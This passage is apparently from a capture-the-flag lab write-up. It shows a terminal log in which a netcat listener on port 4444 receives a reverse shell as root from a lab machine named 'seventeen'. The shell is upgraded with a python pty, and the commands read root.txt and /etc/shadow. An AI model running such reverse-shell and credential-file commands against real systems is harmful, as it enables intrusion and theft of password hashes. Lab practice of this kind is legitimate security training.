 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.165:37926
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
root@seventeen:/opt/app# ls /root
ls /root
docker  root.txt  scripts
root@seventeen:/opt/app# cat /root/root.txt
cat /root/root.txt
root@seventeen:/opt/app# cat /etc/shadow
cat /etc/shadow